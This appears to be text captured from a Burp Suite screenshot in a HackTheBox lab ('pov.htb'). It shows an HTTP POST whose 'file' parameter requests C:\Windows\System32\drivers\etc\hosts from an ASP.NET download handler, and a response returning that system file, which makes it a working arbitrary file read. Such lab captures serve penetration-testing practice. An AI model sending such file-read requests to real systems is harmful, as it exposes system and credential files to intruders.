 Send
Cancel
Target: http://dev.pov.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 390
9 Origin: http://dev.pov.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.pov.htb/portfolio/
13 Upgrade-Insecure-Requests: 1
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
ivIirUxRl69hY39eBfXLkjsblwv%2BP2Q8DFF9SrLjYlrZFoDsfcpZEWfDmBRpOB3A2jlFe%2F20GWwlbtLfnJlxDOgQeJ0%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
qkGoxe3hIz5L096cWONJ%2BPm2eVXtvG0fGyXcxML8ceXG%2F3fN2tOe1KKgjxMVOU0GwjyxI%2FjqrGcYLb9sNEOTTMS3CoqWV1KasAQSlNgGS
55Xo2jB8ocNtZmvwY5k%2FustsR238Q%3D%3D&file=C:\Windows\System32\drivers\etc\hosts
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=C:\Windows\System32\drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 18 Feb 2024 10:40:01 GMT
9 Connection: close
10 Content-Length: 857
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host name.
19 # The IP address and the host name should be separated by at least one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 #      102.54.94.97     rhino.acme.com          # source server
28 #       38.25.63.10     x.acme.com              # x client host
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1       localhost
32 # ::1             localhost
33 127.0.0.1   pov.htb dev.pov.htb
34
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 12
Response headers 9
Inspector
Notes
Done
1,178 bytes | 46 millis